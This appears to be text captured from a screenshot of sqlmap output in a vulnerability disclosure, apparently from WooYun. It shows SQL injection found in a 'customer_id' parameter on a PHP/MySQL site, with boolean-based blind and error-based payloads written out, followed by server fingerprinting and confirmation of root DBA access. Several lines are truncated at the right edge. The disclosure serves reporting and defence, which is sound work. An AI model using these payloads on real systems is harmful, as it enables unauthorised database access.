 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
consent is illegal. It is the end user's responsibility to obey all applic
local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 20:34:44
[20:34:44] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run pro
[20:34:44] [INFO] resuming back-end DBMS 'mysql'
[20:34:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
Payload: customer_id=(SELECT (CASE WHEN (1858=1858) THEN '' ELSE 1858*(
T 1858 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7017 OR (SELECT 7036 FROM(SELECT COUNT(*),CONCAT(
6717871,(SELECT (CASE WHEN (7036=7036) THEN 1 ELSE 0 END)),0x7170706b71,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:34:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:34:49] [INFO] testing if current user is DBA
[20:34:49] [INFO] fetching current user
[20:34:51] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org